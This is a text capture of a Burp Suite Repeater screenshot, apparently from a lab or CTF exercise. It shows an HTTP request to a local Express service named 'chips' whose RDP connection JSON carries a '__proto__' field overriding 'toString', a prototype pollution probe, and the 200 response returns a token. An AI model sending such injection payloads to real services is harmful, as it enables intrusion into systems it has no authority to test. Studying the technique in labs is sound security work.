 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://chips
Request
Pretty Raw \n Actions
3 Content-Length: 231
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://chips
8 Referer: http://chips/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"connection":{
"type":"rdp",
"settings":{
"hostname":"rdesktop",
"username":"abc",
"password":"abc",
"port":"3389",
"security":"any",
"ignore-cert":"true",
"client-name":"",
"console":"false",
"initial-program":""
},
14 "__proto__":{
15 "toString":"foobar"
16 }
17 }
}
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 532
5 ETag: W/"214-vA0W5P4/kWgu4+tevYFE9r1+T/Y"
6 Date: Wed, 10 Mar 2021 17:59:51 GMT
7 Connection: close
8
9 {
"token":"eyJpdiI6IkdRTXBVTlZoeVo5SzQvK2lod3pONkE9PSIsI
GVFlWOU1FSkd4UWRNZmx3PT0ifQ=="
}
Search...
0 matches
INSPECTOR
Done
741 bytes | 105 millis